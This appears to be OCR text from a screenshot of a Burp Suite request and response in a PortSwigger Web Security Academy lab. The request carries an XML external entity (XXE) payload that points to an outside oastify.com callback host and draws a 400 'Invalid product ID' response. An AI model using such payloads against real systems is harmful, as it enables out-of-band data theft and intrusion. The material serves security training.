 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host:
0a86004003ebccce83c91e99008c0007.web-security-academy.ne
t
3 Cookie: session=oe2yFVlxqa5nx0USV9XeqQbgnHYxuQSs
4 Content-Length: 204
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0
Safari/537.36
6 Content-Type: application/xml
7
8 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"https://gk43na8j2496jq6c5tkelp4uoluci36s.oastify.com"
>]><stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 20
5
6 "Invalid product ID"